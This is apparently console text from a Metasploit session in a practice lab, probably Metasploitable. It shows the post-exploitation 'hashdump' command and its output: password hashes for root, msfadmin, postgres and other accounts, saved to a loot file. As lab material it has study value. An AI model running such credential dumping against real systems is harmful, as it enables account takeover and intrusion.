 msf post(hashdump) > exploit
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfa
dmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator
,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/us
er:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/
bash
[+] Unshadowed Password File: /root/.msf4/loot/20161205000552_default_192.168.1.
138_linux.hashes_745431.txt
[*] Post module execution completed